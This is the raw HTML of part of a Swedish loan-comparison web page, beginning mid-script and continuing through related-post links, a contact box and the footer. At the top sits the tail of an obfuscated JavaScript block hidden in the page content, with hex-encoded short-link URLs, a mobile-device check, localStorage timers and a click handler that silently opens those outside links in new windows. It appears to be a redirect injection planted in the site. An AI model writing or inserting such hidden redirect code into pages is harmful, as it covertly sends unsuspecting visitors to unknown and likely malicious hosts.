)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://banknorden.com/sv/lana-10000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Låna 10000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/04/Laana-10000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lana-10000">Låna 10000</span></h2></div></div></a><a href="https://banknorden.com/sv/lana-35000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Låna 35000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/07/Lana-35000-1-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lana-35000">Låna 35000</span></h2></div></div></a><a href="https://banknorden.com/sv/lana-22000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Låna 22000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/04/Laana-22000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lana-22000">Låna 22000</span></h2></div></div></a><a href="https://banknorden.com/sv/lana-200000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Låna 200000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/11/Lana-200000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lana-200000">Låna 200000</span></h2></div></div></a><a href="https://banknorden.com/sv/lana-1000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Låna 1000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/04/Laana-1000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lana-1000">Låna 1000</span></h2></div></div></a><a href="https://banknorden.com/sv/lana-400000/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Låna 400000" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/11/Lana-400000-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="lana-400000-snabbt-och-enkelt">Låna 400000 snabbt och enkelt</span></h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->		</div>

		<div class="su-spacer" style="height:20px"></div>
	</div>
</article>
		</main>
	</div>

	<div class="grid-30 tablet-grid-30 mobile-grid-100 first-column">
<img class="size-thumbnail wp-image-36268 aligncenter" src="https://banknorden.com/wp-content/uploads/2020/06/email_se_britt_magnusson-rund.png" alt="Britt Magnusson" width="150" height="150" />
<p style="text-align: center;"><strong>Britt Magnusson</strong></p>
<p style="text-align: center;">Kundrådgivare</p>
</div>
<div class="grid-70 tablet-grid-70 mobile-grid-100 second-column"><br>
<p style="text-align: center;"><strong>FÅ DITT LÅN GODKÄNT PÅ 2 MINUTER</strong></p>
<p style="text-align: center;">Låt oss hjälpa dig att hitta det lån som passar dina behov. Klicka på knappen nedan och fyll i formuläret.</p>
<p style="text-align: center;">Det tar 2 minuter och du får svar direkt!</p>
<div class="su-button-center"><a href="https://banknorden.com/lps/loan-se.html" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#04973c;border-color:#047930;border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#50b777;border-radius:9px;text-shadow:none"> SKICKA LÅNANSÖKNING</span></a></div>
</div>
<p>
	&nbsp;
</p>
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-4" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Lånebelopp</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-29484" class="su-post ">
				<a href="https://banknorden.com/sv/lana-600000/">Låna 600000 hos flera långivare</a>
			</li>

					
			
			<li id="su-post-28814" class="su-post ">
				<a href="https://banknorden.com/sv/lana-500000/">Låna 500000 hos flera låneförmedlare</a>
			</li>

					
			
			<li id="su-post-28812" class="su-post ">
				<a href="https://banknorden.com/sv/lana-400000/">Låna 400000 snabbt och enkelt</a>
			</li>

					
			
			<li id="su-post-29480" class="su-post ">
				<a href="https://banknorden.com/sv/lana-350000/">Låna 350000. Du behöver inte ha något säkerhet när du ansöker</a>
			</li>

					
			
			<li id="su-post-29473" class="su-post ">
				<a href="https://banknorden.com/sv/lana-250000/">Låna 250000</a>
			</li>

					
			
			<li id="su-post-29426" class="su-post ">
				<a href="https://banknorden.com/sv/lana-150000/">Låna 150000 enkelt och säkert</a>
			</li>

					
			
			<li id="su-post-28810" class="su-post ">
				<a href="https://banknorden.com/sv/lana-300000/">Låna 300000</a>
			</li>

					
			
			<li id="su-post-28806" class="su-post ">
				<a href="https://banknorden.com/sv/lana-200000/">Låna 200000</a>
			</li>

					
			
			<li id="su-post-28803" class="su-post ">
				<a href="https://banknorden.com/sv/lana-100000/">Låna 100000</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-5" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">LÅNGIVARE</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-38281" class="su-post ">
				<a href="https://banknorden.com/sv/klara-lan/">Klara Lån</a>
			</li>

					
			
			<li id="su-post-38258" class="su-post ">
				<a href="https://banknorden.com/sv/vivus-2/">Vivus</a>
			</li>

					
			
			<li id="su-post-22703" class="su-post ">
				<a href="https://banknorden.com/sv/lan-creditsafe/">Lån Creditsafe</a>
			</li>

			
</ul>
</div></aside><aside id="shortcodes-ultimate-6" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Blogg</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-39724" class="su-post ">
				<a href="https://banknorden.com/sv/lana-pengar-snabbt-utan-krav/">Låna pengar snabbt utan krav</a>
			</li>

					
			
			<li id="su-post-39654" class="su-post ">
				<a href="https://banknorden.com/sv/lan-med-svag-kreditvardighet/">Lån med svag kreditvärdighet utan uc</a>
			</li>

					
			
			<li id="su-post-38755" class="su-post ">
				<a href="https://banknorden.com/sv/lana-pengar-utan-avslag/">Låna pengar utan avslag</a>
			</li>

					
			
			<li id="su-post-38289" class="su-post ">
				<a href="https://banknorden.com/sv/snabblan-utan-uc/">Snabblån utan UC</a>
			</li>

					
			
			<li id="su-post-37761" class="su-post ">
				<a href="https://banknorden.com/sv/lana-pengar-utan-uc-kontroll/">Låna pengar utan UC kontroll</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="text-18" class="widget inner-padding widget_text"><h2 class="widget-title">Om Banknorden</h2>			<div class="textwidget"><p>Banknorden är en oberoende jämförelsetjänst för privatpersoner som letar efter online lån, privatlån, billån eller kreditkort med mera.</p>
<p>Banknorden är inte en långivare eller ett finansinstitut, vi jämför endast finansiella lånelösningar och erbjuder inte finansiell rådgivning.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-28" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-footer-se-container"><ul id="menu-footer-se" class="menu"><li id="menu-item-20551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20551"><a href="https://banknorden.com/sv/hur-det-fungerar/">Hur det fungerar</a></li>
<li id="menu-item-20553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20553"><a href="https://banknorden.com/sv/om-oss/">Om oss</a></li>
<li id="menu-item-20554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20554"><a rel="privacy-policy" href="https://banknorden.com/sv/privacy-2/">Privacy</a></li>
</ul></div></aside><aside id="text-21" class="widget inner-padding widget_text"><h2 class="widget-title">OPERATING MARKETS</h2>			<div class="textwidget"><p><a href="https://banknorden.com/da/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/dk-flag-sm.jpg" alt="Banknorden Danmark" width="55" height="50" /></a>   <a href="https://banknorden.com/sv/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/se-flag-sm.jpg" alt="Banknorden Sverige" width="55" height="50" /></a>   <a href="https://banknorden.com/nb/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/norge-flag-sm.jpg" alt="Banknorden Norge" width="55" height="50" /></a>   <a href="https://banknorden.com/fi/"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-15160 alignnone" src="https://banknorden.com/wp-content/uploads/2020/07/finland-flag-sm.jpg" alt="Banknorden Finland" width="55" height="50" /></a>   <a href="https://banknorden.com/es/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/es-flag-sm.png" alt="Banknorden Espanol" width="55" height="50" /></a>   <a href="https://banknorden.com/mx/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/mx-flag-sm.png" alt="Banknorden Mexico" width="55" height="50" /></a>   <a href="https://banknorden.com/pl/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/pl-flag-sm.png" alt="Banknorden Polski" width="55" height="50" /></a>   <a href="https://banknorden.com/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/uk-flag-sm.png" alt="Banknorden United Kingdom" width="55" height="50" /></a></p>
</div>
		</aside><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://banknorden.com/sv/">
	<label>
		<span class="screen-reader-text">Sök efter:</span>
		<input type="search" class="search-field" placeholder="Sök …" value="" name="s" title="Sök efter:">
	</label>
	<input type="submit" class="search-submit" value="Sök"></form>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Webbplats"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<img class="aligncenter wp-image-34484 size-full" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" alt="logo" width="72" height="72" />
<br>
Banknorden is owned and operated by MediaMejor SL, Avda. Ramón y Cajal 5, Edificio Beroe 1, Oficina 6, 29640 Fuengirola, Málaga, CIF B-93588986<br><br>
&copy; 2026 Banknorden All rights reserved				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="be3a9d3f195876bdee95f0df-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://banknorden.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' media='all' />
<script id="pt-cv-content-views-script-js-extra" type="be3a9d3f195876bdee95f0df-text/javascript">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cce9d213ce","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/banknorden.com\/wp-admin\/admin-ajax.php","lang":"sv","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"G\u00e5 till f\u00f6rsta sidan","goto_prev":"G\u00e5 till f\u00f6reg\u00e5ende sida","goto_next":"G\u00e5 till n\u00e4sta sida","goto_last":"G\u00e5 till sista sidan","current_page":"Nuvarande sida \u00e4r","goto_page":"G\u00e5 till sida"};
</script>
<script src="https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script id="generate-menu-js-before" type="be3a9d3f195876bdee95f0df-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00d6ppna undermeny","closeSubMenuLabel":"St\u00e4ng undermeny"};
</script>
<script src="https://banknorden.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script id="wp-consent-api-js-extra" type="be3a9d3f195876bdee95f0df-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://banknorden.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" type="be3a9d3f195876bdee95f0df-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="be3a9d3f195876bdee95f0df-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c93da466bd4ace9110d802f47373f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
